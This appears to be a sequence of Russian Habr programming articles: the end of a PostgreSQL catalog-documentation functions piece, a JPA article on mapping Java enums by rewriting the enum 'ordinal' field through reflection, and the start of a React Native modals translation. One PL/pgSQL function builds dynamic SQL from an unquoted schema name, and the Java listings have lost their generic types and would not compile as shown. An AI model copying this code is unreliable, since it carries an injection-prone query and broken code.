AND dsc.objsubid=attr.attnum
WHERE LOWER( nspc.nspname)=LOWER(a_SchemaName)
AND LOWER(tbl.relname) =LOWER(a_TableName)
AND tbl.relkind='r' AND attr.attnum>0 AND attr.atttypID>0
ORDER BY tbl.relname,attr.attnum;
```
Дополнительно функция обращается к данным каталогов **pg\_class**, **pg\_namespace** и **pg\_description**. Первый и второй каталоги используются для поиска атрибутов по названиях схемы и таблицы базы данных.
Третий каталог используется для извлечения комментария к атрибуту таблицы.
Комментарий к атрибуту таблицы находится в записи, в который **dsc.objoid** содержит OID исходной таблицы, а **dsc.objsubid** порядковый номер атрибута в таблице, т.е. **attr.attnum**.
Для того чтобы функция не возвращала системные и удаленные атрибуты, в предложении WHERE установлено условие **attr.attnum>0 AND attr.atttypID>0**.
**Таблица 6. Результат выполнения функции admtf\_Table\_Attributes ('public','Street').**
| № | Название | Пользовательский тип | Базовый тип | ? not NULL | Комментарий |
| --- | --- | --- | --- | --- | --- |
| 1 | wcrccode | wcrccode | smallint | t | Код страны |
| 2 | localityid | localityid | integer | t | ИД населенного пункта |
| 3 | streetid | streetid | smallint | t | ИД улицы населенного пункта |
| 4 | streettypeacrm | streettypeacrm | character(8) | f | Акроним типа улицы |
| 5 | streetname | | varchar(150) | t | Наименование улицы населенного пункта |
#### Версия функции с использованием псевдонима regclass для типа oid
Идентификаторы объектов (OIDs) в PostgreSQL имеют одноименный тип OID, который в настоящий момент реализован как беззнаковое четырёхбайтовое целое число. Но благодаря наличию псевдонимов этого типа, целое число может быть представлено как имя объекта. И наоборот – преобразовать имя объекта к целому числу типа OID.
В качестве примера взгляните на следующий оператор **SELECT**. В нем необычно извлекаются названия таблицы атрибута и названия его типов — вместо обращения к соответствующим полям каталогов с названиями этих характеристик используются:
* **attrelid::regclass(attrelid::regclass:NAME)**,
* **atttypid::regtype(atttypid::regtype:NAME)**
* **typbasetype::regtype(typbasetype::regtype:NAME)**.
```
SELECT attr.attname,attr.attrelid::regclass, attr.atttypid::regtype,
typ.typbasetype::regtype,attr.attrelid::regclass::name,
attr.atttypid::regtype::name,typ.typbasetype::regtype::name
FROM pg_attribute attr
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
WHERE attr.attrelid=('public'||'.'||'Street')::regclass
AND attr.attnum>0 AND attr.atttypID>0
ORDER BY attr.attnum;
```
Ниже приведен результат выполнения этого запроса.
В списке выводимых значение оператора SELECT до преобразования с применением псевдонимов типа OID все значения кроме названия атрибута числовые, но в результате отображены названия таблицы и типов атрибутов. Типы выводимых значений можно рассмотреть во второй строчке заголовка таблицы.
Кроме того, в разделе WHERE утверждения находится условие **attr.attrelid=('public'||'.'||'Street')::regclass**, в левой части которого числовое значение, а в правой – строковое, которое преобразуется к числовому с помощью псевдонима **regclass**.

**исходный код оператора на рисунке**
```
SELECT attr.attnum, attr.attname::VARCHAR(100),
CASE WHEN COALESCE(typ.typbasetype,0)>0 THEN typ.typname::VARCHAR(100)
ELSE '' END,
FORMAT_TYPE(COALESCE(NULLIF(typ.typbasetype,0),typ.oid),
COALESCE(NULLIF(typ.typtypmod,-1),attr.atttypmod))::VARCHAR(256),
attr.attnotnull, dsc.description
FROM pg_attribute attr
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
LEFT OUTER JOIN pg_description dsc ON dsc.objoid=attr.attrelid
AND dsc.objsubid=attr.attnum
WHERE attr.attrelid=( a_SchemaName ||'.'|| a_TableName)::regclass
AND attr.attnum>0 AND attr.atttypID>0
ORDER BY attr.attnum;
```
С помощью псевдонима regclass из основного утверждения можно убрать соединение с двумя каталогами. Но на производительность функции такое улучшение почти не сказалось – и в той, и в другой версии функция выполняется за 11 ms. Возможно из-за того, что в тестовой таблице мало атрибутов.
**Замечание 4**
Серьезный недостаток условия в форме **attr.attrelid=(a\_SchemaName||'.'||a\_TableName)::regclass** проявляется в случае, когда в базе данных присутствует схема и/или таблица с необычным названием. Например, **«Моя схема»** и/или **«Моя таблица»**. Такие значения нужно передавать, заключенными в двойные кавычки или использовать функцию QUOTE\_IDENT, иначе функция завершится с системной ошибкой.

**исходный код оператора на рисунке**
```
/* Выполнение следующего утверждения завершится системным сообщением «ошибка синтаксиса в имени»*/
SELECT attr.attname,attr.attrelid::regclass, attr.atttypid::regtype,typ.typbasetype::regtype,
attr.attrelid::regclass::name, attr.atttypid::regtype::name,typ.typbasetype::regtype::name
FROM pg_attribute attr
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
WHERE attr.attrelid=('Моя схема'||'.'||'Моя таблица')::regclass AND attr.attnum>0 AND attr.atttypID>0
ORDER BY attr.attnum;
/* А вот это выполнится без ошибок */
SELECT attr.attname,attr.attrelid::regclass, attr.atttypid::regtype,typ.typbasetype::regtype,
attr.attrelid::regclass::name, attr.atttypid::regtype::name,typ.typbasetype::regtype::name
FROM pg_attribute attr
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
WHERE attr.attrelid=('"Моя схема"'||'.'||'"Моя таблица"')::regclass AND attr.attnum>0 AND attr.atttypID>0
ORDER BY attr.attnum;
```
Поэтому я предпочитаю использовать условия в форме **LOWER(nspc.nspname)=LOWER(a\_SchemaName) AND LOWER(tbl.relname) =LOWER(a\_TableName)**, которые не приводит к системным ошибкам.
**Конец замечания**
ПРИЛОЖЕНИЕ 1. Скрипты
---------------------
### Создание функции admtf\_Table\_Features
[Комментарии к исходному коду функции можно посмотреть здесь.](#tfTableF_def)
**исходный код функции**
```
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Features (a_SchemaName NAME,a_TableName NAME);
/********************************************************************************************************/
/* Функция возвращает список характеристик таблицы, принадлежащей схеме */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Features
(a_SchemaName NAME default 'public', /* название схемы базы данных */
a_TableName NAME default NULL /* Название таблицы */
)
RETURNS TABLE (rs_TableName NAME,rs_TableDescription TEXT,rs_NumberOfAttribute INTEGER,rs_NumberOfChecks INTEGER,rs_hasPKey BOOLEAN,rs_hasIndex BOOLEAN,rs_hasSubClass BOOLEAN,rs_NumberOfRow INTEGER) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_TableOID OID; /* ИД таблицы */
v_TableName NAME; /* Название таблицы */
v_TableDescription TEXT; /* Описание таблицы */
v_TableNumberOfRowCalc INTEGER; /* Число записей в таблице */
--******************************************************************************************************
BEGIN
SELECT INTO rs_TableName,rs_TableDescription,rs_NumberOfAttribute,
rs_NumberOfChecks,rs_hasPKey,rs_hasIndex,rs_hasSubClass,
rs_NumberOfRow
tbl.relname,dsc.description,tbl.relnatts::INTEGER,tbl.relchecks::INTEGER,
tbl.relhaspkey,tbl.relhasindex,tbl.relhassubclass,tbl.reltuples::INTEGER
FROM pg_class tbl
INNER JOIN pg_namespace nspc ON tbl.relnamespace = nspc.oid
LEFT OUTER JOIN pg_Description dsc ON tbl.oid=dsc.objoid
AND dsc.objsubid=0
WHERE nspc.nspname=LOWER(a_SchemaName) AND tbl.relkind=c_TableKind
AND tbl.relname =LOWER(a_TableName);
EXECUTE 'SELECT count(*) FROM ' ||LOWER(a_SchemaName)
||'.'||quote_ident(LOWER(a_TableName))
INTO v_TableNumberOfRowCalc;
RETURN QUERY SELECT rs_TableName,rs_TableDescription,rs_NumberOfAttribute,
rs_NumberOfChecks,rs_hasPKey,rs_hasIndex,
rs_hasSubClass,v_TableNumberOfRowCalc AS rs_NumberOfRow;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Features(a_SchemaName NAME,a_TableName NAME) IS 'Возвращает список характеристик таблицы, принадлежащей схеме';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Features (a_SchemaName VARCHAR(256),a_TableName VARCHAR(256));
/********************************************************************************************************/
/* Функция возвращает список характеристик таблицы, принадлежащей схеме */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Features
(a_SchemaName VARCHAR(256) default 'public', /* название схемы базы данных */
a_TableName VARCHAR(256) default NULL /* Название таблицы */
)
RETURNS TABLE (rs_TableName VARCHAR(256),rs_TableDescription TEXT,rs_NumberOfAttribute INTEGER,rs_NumberOfChecks INTEGER,rs_hasPKey BOOLEAN,rs_hasIndex BOOLEAN,rs_hasSubClass BOOLEAN,rs_NumberOfRow INTEGER) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_TableOID OID; /* ИД таблицы */
v_TableName VARCHAR(256); /* Название таблицы */
v_TableDescription TEXT; /* Описание таблицы */
v_TableNumberOfRowCalc INTEGER; /* Число записей в таблице */
--******************************************************************************************************
BEGIN
RETURN QUERY SELECT tf.rs_TableName::VARCHAR(256),
tf.rs_TableDescription::TEXT,
tf.rs_NumberOfAttribute::INTEGER,
tf.rs_NumberOfChecks::INTEGER,
tf.rs_hasPKey::BOOLEAN,
tf.rs_hasIndex::BOOLEAN,
tf.rs_hasSubClass::BOOLEAN,
tf.rs_NumberOfRow::INTEGER
FROM admtf_Table_Features(a_SchemaName::NAME,a_TableName::NAME) tf;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Features(a_SchemaName VARCHAR(256),a_TableName VARCHAR(256)) IS 'Возвращает список характеристик таблицы, принадлежащей схеме';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
SELECt * FROM admtf_Table_Features('public'::VARCHAR(256),'Street'::VARCHAR(256));
SELECt * FROM admtf_Table_Features('public':: NAME,'Street'::NAME);
```
### Создание функции admtf\_Table\_Attributes
[Комментарии к исходному коду функции можно посмотреть здесь.](#tfTableA_def)
**исходный код функции**
```
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Attributes (a_SchemaName NAME,a_TableName NAME);
/********************************************************************************************************/
/* Функция возвращает список колонок таблицы */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Attributes
(a_SchemaName NAME default 'public', /* название схемы базы данных */
a_TableName NAME default NULL /* Название таблицы */
)
RETURNS TABLE (r_AttributeNumber SMALLINT,r_AttributeName NAME,r_UserTypeName NAME,r_TypeName NAME,r_isNotNULL BOOLEAN, r_Description Text) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_Scale INTEGER; /* Масштаб колонки */
--******************************************************************************************************
BEGIN
RETURN QUERY SELECT attr.attnum AS r_AttributeNumber,
attr.attname::NAME AS r_AttributeName,
CASE WHEN COALESCE(typ.typbasetype,0)>0 THEN typ.typname::NAME
ELSE ''::NAME END AS r_UserTypeName,
FORMAT_TYPE(COALESCE(NULLIF(typ.typbasetype,0),typ.oid),
COALESCE(NULLIF(typ.typtypmod,-1),attr.atttypmod))::NAME
AS r_TypeName,
attr.attnotnull AS r_isNotNULL,
dsc.description AS r_Description
FROM pg_attribute attr
INNER JOIN pg_class tbl ON tbl.oid = attr.attrelid
INNER JOIN pg_namespace nsp ON tbl.relnamespace=nsp.oid
LEFT OUTER JOIN pg_type typ ON attr.atttypid=typ.oid
LEFT OUTER JOIN pg_type btyp ON typ.typbasetype=btyp.oid
LEFT OUTER JOIN pg_description dsc ON dsc.objoid=attr.attrelid
AND dsc.objsubid=attr.attnum
WHERE LOWER(nsp.nspname)=LOWER(a_SchemaName)
AND LOWER(tbl.relname)=LOWER(a_TableName)
AND tbl.relkind=c_TableKind AND attr.attnum>0 AND attr.atttypID>0
ORDER BY tbl.relname,attr.attnum;
RETURN;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Attributes(a_SchemaName NAME,a_TableName NAME) IS 'Возвращает список колонок таблицы';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Attributes (a_SchemaName VARCHAR(256),a_TableName VARCHAR(256));
/********************************************************************************************************/
/* Функция возвращает список колонок таблицы */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Attributes
(a_SchemaName VARCHAR(256) default 'public', /* название схемы базы данных */
a_TableName VARCHAR(256) default NULL /* Название таблицы */
)
RETURNS TABLE (r_AttributeNumber SMALLINT,r_AttributeName VARCHAR(256),r_UserTypeName VARCHAR(256),r_TypeName VARCHAR(256),r_isNotNULL BOOLEAN, r_Description Text) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_Scale INTEGER; /* Масштаб колонки */
--******************************************************************************************************
BEGIN
RETURN QUERY SELECT ta.r_AttributeNumber::SMALLINT,
ta.r_AttributeName::VARCHAR(256),
ta.r_UserTypeName::VARCHAR(256),
ta.r_TypeName::VARCHAR(256),
ta.r_isNotNULL::BOOLEAN,
ta.r_Description::TEXT
FROM admtf_Table_Attributes(a_SchemaName::NAME,a_TableName::NAME) ta;
RETURN;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Attributes(a_SchemaName VARCHAR(256),a_TableName VARCHAR(256)) IS 'Возвращает список колонок таблицы';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
SELECT * FROM admtf_Table_Attributes('public'::VARCHAR(256),'Street'::VARCHAR(256));
SELECT * FROM admtf_Table_Attributes('public'::NAME,'Street'::NAME);
```
### Создание функции admtf\_Table\_Attributes с использованием псевдонима regclass
[Комментарии к исходному коду функции можно посмотреть здесь.](#tfTableA_def)
**исходный код функции**
```
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Attributes (a_SchemaName NAME,a_TableName NAME);
/********************************************************************************************************/
/* Функция возвращает список колонок таблицы */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Attributes
(a_SchemaName NAME default 'public', /* название схемы базы данных */
a_TableName NAME default NULL /* Название таблицы */
)
RETURNS TABLE (r_AttributeNumber SMALLINT,r_AttributeName NAME,r_UserTypeName NAME,r_TypeName NAME,r_isNotNULL BOOLEAN, r_Description Text) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_Scale INTEGER; /* Масштаб колонки */
--******************************************************************************************************
BEGIN
RETURN QUERY SELECT attr.attnum AS r_AttributeNumber,
attr.attname::NAME AS r_AttributeName,
CASE WHEN COALESCE(typ.typbasetype,0)>0 THEN typ.typname::NAME
ELSE ''::NAME END AS r_UserTypeName,
FORMAT_TYPE(COALESCE(NULLIF(typ.typbasetype,0),typ.oid),
COALESCE(NULLIF(typ.typtypmod,-1),attr.atttypmod))::NAME
AS r_TypeName,
attr.attnotnull AS r_isNotNULL,
dsc.description AS r_Description
FROM pg_attribute attr
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
LEFT OUTER JOIN pg_type btyp ON typ.typbasetype=btyp.oid
LEFT OUTER JOIN pg_description dsc ON dsc.objoid=attr.attrelid
AND dsc.objsubid=attr.attnum
WHERE attr.attrelid=(LOWER(a_SchemaName)||'.'||
LOWER(a_TableName))::regclass
AND attr.attnum>0 AND attr.atttypID>0
ORDER BY attr.attnum;
RETURN;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Attributes(a_SchemaName NAME,a_TableName NAME) IS 'Возвращает список колонок таблицы';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
BEGIN TRANSACTION;
DROP FUNCTION IF EXISTS admtf_Table_Attributes (a_SchemaName VARCHAR(256),a_TableName VARCHAR(256));
/********************************************************************************************************/
/* Функция возвращает список колонок таблицы */
/********************************************************************************************************/
CREATE OR REPLACE FUNCTION admtf_Table_Attributes
(a_SchemaName VARCHAR(256) default 'public', /* название схемы базы данных */
a_TableName VARCHAR(256) default NULL /* Название таблицы */
)
RETURNS TABLE (r_AttributeNumber SMALLINT,r_AttributeName VARCHAR(256),r_UserTypeName VARCHAR(256),r_TypeName VARCHAR(256),r_isNotNULL BOOLEAN, r_Description Text) AS
$BODY$
DECLARE c_TableKind CONSTANT CHAR:='r';
v_Scale INTEGER; /* Масштаб колонки */
--******************************************************************************************************
BEGIN
RETURN QUERY SELECT ta.r_AttributeNumber::SMALLINT,
ta.r_AttributeName::VARCHAR(256),
ta.r_UserTypeName::VARCHAR(256),
ta.r_TypeName::VARCHAR(256),
ta.r_isNotNULL::BOOLEAN,
ta.r_Description::TEXT
FROM admtf_Table_Attributes(a_SchemaName::NAME,a_TableName::NAME) ta;
RETURN;
END
$BODY$
LANGUAGE plpgsql;
COMMENT ON FUNCTION admtf_Table_Attributes(a_SchemaName VARCHAR(256),a_TableName VARCHAR(256)) IS 'Возвращает список колонок таблицы';
--ROLLBACK TRANSACTION;
COMMIT TRANSACTION;
SELECT * FROM admtf_Table_Attributes('public'::VARCHAR(256),'Street'::VARCHAR(256));
SELECT * FROM admtf_Table_Attributes('public'::NAME,'Street'::NAME);
```
ПРИЛОЖЕНИЕ 2. Дополнительные материалы
--------------------------------------
### Вспомогательная схема базы данных

* **COUNTRY** — Классификатор стран мира — ОКСМ (Общероссийский классификатор стран мира);
* **HOUSEADDR** — Список номеров домов на улицах населенных пунктов;
* **LCLTYTYPE** — Справочник типов населенных пунктов;
* **LOCALITY** — Список населенных пунктов;
* **STREET** — Список улиц в населенных пунктах;
* **STREETTYPE** — Справочник типов улиц;
* **TERRITORY** — Список территорий (республик, краев, областей, районов и т.д.);
* **TERRITORYTYPE** — Справочник типов территорий.
### Расширенные характеристики таблицы Street (улицы)
[Комментарии к понятию расширенные характеристики таблицы можно посмотреть здесь.](#ExpFeatures)
**Таблица 1. Расширенные характеристики таблицы Street (улицы).**
**Текстовая версия таблицы на рисунке**
| Категория | № | Название | Комментарий | тип | Базовый тип | ? not NULL |
| --- | --- | --- | --- | --- | --- | --- |
| tbl | 0 | street | Список улиц в населенных пунктах | | | |
| att | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| att | 3 | streetid | ИД улицы населенного пункта | streetid | smallint | t |
| att | 4 | streettypeacrm | Акроним типа улицы | streettypeacrm | character(8) | f |
| att | 5 | streetname | Наименование улицы | streettypeacrm | varchar(150) | t |
| pk | 0 | xpkstreet | Первичный ключ таблицы street | | | |
| pkatt | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| pkatt | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| pkatt | 3 | streetid | ИД улицы населенного пункта | streetid | smallint | t |
| fk01 | 1 | fk\_street\_locality | Внешний ключ таблицы | | | |
| fk01att | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| fk01att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| fk01rtbl | 0 | locality | Список населенных пунктов | | | |
| fk01ratt | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| fk01ratt | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| fk02 | 2 | fk\_street\_streettype | Внешний ключ таблицы | | | |
| fk02att | 1 | streettypeacrm | Акроним типа улицы | streettypeacrm | character(8) | f |
| fk02rtbl | 0 | streettype | Справочник типов улиц | | | |
| fk02ratt | 1 | streettypeacrm | Акроним типа улицы | streettypeacrm | character(8) | t |
| idx01 | 1 | xie1street | Индекс по типу и названию улицы населенного пункта | | | |
| idx01att | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| idx01att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| idx01att | 3 | streettypeacrm | Акроним типа улицы | streettypeacrm | character(8) | f |
| idx01att | 4 | streetname | Наименование улицы населенного пункта | | varchar(150) | t |
| idx02 | 2 | xie2street | Индекс по названию улицы населенного пункта | | | |
| idx02att | 1 | wcrccode | Код страны | wcrccode | smallin | t |
| idx02att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| idx02att | 3 | streetname | Наименование улицы населенного пункта | | varchar(150) | t |
| idx03 | 3 | xie3street | Индекс по названиям улиц всех населенных пунктов | | | |
| idx03att | 1 | streetname | Наименование улицы населенного пункта | | varchar(150) | t |
| idx04 | 4 | xpkstreet | Индекс уникальный (первичный ключ) таблицы street | | | |
| idx04att | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| idx04att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| idx04att | 3 | streetid | ИД улицы населенного пункта | streetid | smallint | t |
### Смотрите также
**[Функции для документирования баз данных PostgreSQL. Часть вторая](https://habr.com/post/415897/);**
**[Функции для документирования баз данных PostgreSQL. Часть третья](https://habr.com/post/418597/).**
**[Функции для документирования баз данных PostgreSQL. Окончание(часть четвертая)](https://habr.com/post/419749/).**
|
https://habr.com/ru/post/415575/
| null |
ru
| null |
# JPA: Хранение перечислений в базе данных
Наверняка многие из вас сталкивались с проблемой хранения перечислений в базе данных, возникающей при попытке реализации удобного способа работы с разного рода служебными справочниками — статусами, типами объектов и так далее.
Суть её очень проста: если хранить перечисления как сущности (`@Entity`), то с ними получается крайне неудобно работать, база данных нагружается лишними запросами даже несмотря на кэширование, а сами запросы к БД усложняются лишними JOIN'ами. Если же перечисление определять как enum, то с ними становится удобно работать, но возникает проблема синхронизации с базой данных и отслеживания ошибок таковой синхронизации.
Особенно актуально это в том случае, когда поле, содержащее перечисление, аннотировано как `@Enumerated(EnumType.ORDINAL)` — всё мгновенно ломается при смене порядка объявления значений. Если же мы храним значения в строковом виде — как `@Enumerated(EnumType.STRING)` — возникает проблема скорости доступа, так как индексы по строковым полям менее эффективны и занимают больше места. Более того, вне зависимости от способа хранения значения поля при отсутствии в базе данных таблицы со списком допустимых значений мы никак не защищены от некорректных или устаревших данных и, как следствие, проблем.
Однако сама идея хранения в базе данных заманчива простотой построения запросов вручную, очень ценной при отладке ПО или решении сложных ситуаций. Когда можно написать не просто `SELECT id, title FROM product WHERE status = 5`, а, скажем, `SELECT id, title FROM product JOIN status ON status.id = product.status_id WHERE status.code = 'NEW'` — это очень ценно. В том числе и тем, что мы всегда можем быть уверены в том, что `status_id` содержит корректное значение, если поставим `FOREIGN KEY`.
На самом деле, существует очень простое и изящное решение этой проблемы, убивающее сразу всех зайцев.
Решение это основывается на простом хаке, который, хоть и хак, не привносит никаких сайд-эффектов. Как известно, перечисления в Java — всего лишь синтаксический сахар, внутри представленый всё теми же экземплярами классов, порождённых от `java.lang.Enum`. И вот как раз в последнем есть чудесное поле `ordinal`, объявленное как `private`, которое и хранит значение, возвращаемое методом `ordinal()` и используемое ORM для помещения в базу.
Нам всего лишь надо прочитать из справочника в базе данных актуальный идентификатор элемента перечисления и поместить его в это поле. Тогда мы сможем использовать штатным образом `EnumType.ORDINAL` для хранения в базе с быстрым и удобным доступом, сохраняя таким образом все прелести собственно Enum'ов в Java, и не иметь проблем с синхронизацией идентификаторов и их актуальностью.
Тут может показаться, что такой подход рождает проблемы с сериализацией объектов, однако это не так, ибо [спецификация платформы Java](http://java.sun.com/javase/6/docs/platform/serialization/spec/serial-arch.html#6469) дословно говорит нам следующее:
> 1.12. Serialization of Enum Constants
>
> Enum constants are serialized differently than ordinary serializable or externalizable objects. The serialized form of an enum constant consists solely of its name; field values of the constant are not present in the form.
То есть при сериализации перечисления всегда преобразуются в строковую форму, а числовое значение игнорируется. Вуаля!
А теперь немного практики. Для начала, определим модель данных для нашего примера:
```
CREATE SEQUENCE status_id;
CREATE SEQUENCE product_id;
CREATE TABLE status (
id INTEGER NOT NULL DEFAULT NEXT VALUE FOR status_id,
code CHARACTER VARYING (32) NOT NULL,
CONSTRAINT status_pk PRIMARY KEY (id),
CONSTRAINT status_unq1 UNIQUE KEY (code)
);
INSERT INTO status (code) VALUES ('NEW');
INSERT INTO status (code) VALUES ('ACTIVE');
INSERT INTO status (code) VALUES ('DELETED');
CREATE TABLE product (
id INTEGER NOT NULL DEFAULT NEXT VALUE FOR product_id,
status_id INTEGER NOT NULL,
title CHARACTER VARYING (128) NOT NULL,
CONSTRAINT product_pk PRIMARY KEY (id),
CONSTRAINT product_unq1 UNIQUE KEY (title),
CONSTRAINT product_fk1 FOREIGN KEY (status_id)
REFERENCES status (id) ON UPDATE CASCADE ON DELETE RESTRICT
);
CREATE INDEX product_fki1 ON product (status_id);
```
Теперь опишем эту же схему данных на Java. Обратите внимание, что в данном случае определяется и перечисление, и класс сущности для справочника. Чтобы избежать повторения однообразного кода, справочники для перечислений наследуются от `SystemDictionary`. Также обратите внимание на аннотацию `@MappedEnum`, которая будет нами использоваться в дальнейшем, чтобы определять, какие перечисления отражены на базу данных.
```
public enum Status {
NEW,
ACTIVE,
DELETED
}
@Retention(value = RetentionPolicy.RUNTIME)
public @interface MappedEnum {
Class extends Enum enumClass();
}
@MappedSuperclass
public class SystemDictionary {
@Id
@GeneratedValue(generator = "entityIdGenerator")
@Column(name = "id", nullable = false, unique = true)
private Integer id;
@Column(name = "code", nullable = false, unique = true, length = 32)
private String code;
public Integer getId() {
return id;
}
public void setId(Integer id) {
this.id = id;
}
public String getCode() {
return code;
}
public void setCode(String code) {
this.code = code;
}
}
@Entity
@Table(name = "status")
@SequenceGenerator(name = "entityIdGenerator", sequenceName = "status_id")
@MappedEnum(enumClass = Status.class)
public class StatusEx extends SystemDictionary {
}
@Entity
@Table(name = "product")
@SequenceGenerator(name = "entityIdGenerator", sequenceName = "product_id")
public class Product {
@Id
@GeneratedValue(generator = "entityIdGenerator")
@Column(name = "id", nullable = false, unique = true)
private Integer id;
@Column(name = "status_id", nullable = false, unique = false)
@Enumerated(EnumType.ORDINAL)
private Status status;
@Column(name = "title", nullable = false, unique = true)
private String title;
public Integer getId() {
return id;
}
public void setId(Integer id) {
this.id = id;
}
public Status getStatus() {
return status;
}
public void setStatus(Status status) {
this.status = status;
}
public String getTitle() {
return title;
}
public void setTitle(String title) {
this.title = title;
}
}
```
Теперь нам всего лишь осталось прочитать значения из базы данных и записать их в поле `ordinal`, а также не забыть обновить ещё и массив `values`, чтобы можно было получать экземпляры перечисления по индексу из `getEnumConstants()` — это не только используется тем же Hibernate при работе с перечислениями, но и просто местами очень удобно. Сделать это можно сразу после инициализации подключения к базе данных использованием примерно такого кода:
```
public interface SessionAction {
void run(Session session);
}
public class EnumLoader implements SessionAction {
@Override
public void run(Session session) {
Iterator mappingList = configuration.getClassMappings();
while (mappingList.hasNext()) {
PersistentClass mapping = mappingList.next();
Class clazz = mapping.getMappedClass();
if (!SystemDictionary.class.isAssignableFrom(clazz))
continue;
if (!clazz.isAnnotationPresent(MappedEnum.class))
continue;
MappedEnum mappedEnum = clazz.getAnnotation(MappedEnum.class);
updateEnumIdentifiers(session, mappedEnum.enumClass(), (Class) clazz);
}
}
private void updateEnumIdentifiers(
Session session,
Class extends Enum enumClass,
Class extends SystemDictionary entityClass) {
List valueList =
(List) session.createCriteria(entityClass).list();
int maxId = 0;
Enum[] constants = enumClass.getEnumConstants();
Iterator valueIterator = valueList.iterator();
while (valueIterator.hasNext()) {
SystemDictionary value = valueIterator.next();
int valueId = value.getId().intValue();
setEnumOrdinal(Enum.valueOf(enumClass, value.getCode()), valueId);
if (valueId > maxId)
maxId = valueId;
}
Object valuesArray = Array.newInstance(enumClass, maxId + 1);
for (Enum value : constants)
Array.set(valuesArray, value.ordinal(), value);
Field field;
try {
field = enumClass.getDeclaredField("$VALUES");
field.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(field, field.getModifiers() & ~Modifier.FINAL);
field.set(null, valuesArray);
} catch (Exception ex) {
throw new Exception("Can't update values array: ", ex);
}
}
private void setEnumOrdinal(Enum object, int ordinal) {
Field field;
try {
field = object.getClass().getSuperclass().getDeclaredField("ordinal");
field.setAccessible(true);
field.set(object, ordinal);
} catch (Exception ex) {
throw new Exception("Can't update enum ordinal: " + ex);
}
}
}
```
Как видно, мы просто получаем из Hibernate полный список классов, отражённых на базу данных, отбираем из них все, наследуемые от объявленного выше `SystemDictionary` и, одновременно, содержащие аннотацию `@MappedEnum`, после чего обновляем числовые значения экземпляров класса перечисления. Собственно, на этом всё. Теперь мы спокойно можем:
1. Хранить перечисления как Java Enum и объявлять содержащие их поля как `@Enumerated(EnumType.ORDINAL)`
2. Автоматически контролировать синхронизацию справочников в коде и базе данных
3. Не заботиться о порядке объявления идентификаторов в коде и соответствия их идентификаторам в базе данных
4. Выполнять удобные запросы к базе данных, содержащие доступ к значениям перечислений по их строковому названию
5. ...
6. PROFIT!
Для достижения полного дзена можно (и нужно) добавить также проверку того, что в базе данных не содержится лишних значений, то есть что таблица-справочник и объявление enum в коде синхронизированы.
Данный подход используется нами ([Open Source Technologies](http://opensourcetech.ru/)) в достаточно крупных системах (от полумиллиона строк исходного кода и больше) с распределённой сервис-ориентированной архитектурой на базе JMS и очень хорошо себя показал — как в части удобства использования, так и в части надёжности. Чего и вам желаю :)
|
https://habr.com/ru/post/77982/
| null |
ru
| null |
# Что люди не понимают о React Native Modals
Гайд по освоению комплексных модальных потоков React Native.
Привет Хабр! Представляю вам перевод статьи [What Everyone Is Getting Wrong About React Native Modals](https://hackernoon.com/the-right-way-to-build-react-native-modals). Так же я веду [канал по фронтенду](https://t.me/frontendnoteschannel) на котором часто публикую полезные для разработчиков материалы и новости. А теперь к статье!
Использование модальных окон (попапов) в React Native кажется вам занозой в заднице? Вы в этом не одиноки. Постоянно контролировать открытое состояние и повторять код везде, где хотите их использовать — это довольно утомительно.
Проблема только усложняется, когда вы пытаетесь создать сложные попапы. Сделали две модалки и все, главный компонент превращается в кашу, и состояние становится беспорядочным. Я испытал это на своем опыте во многих больших компаниях вроде Zé Delivery (от AB-InBev), Alfred Delivery и сейчас в X-Team.
Не отчаивайтесь! Многие думают, решение есть. И все же, в этой статье я объясню, с чего начинаются проблемы и как их элегантно решить, прокачав при этом опыт разработки.
Это даже поможет вам использовать попапы внутри и снаружи компонентов React, например, в Saga.
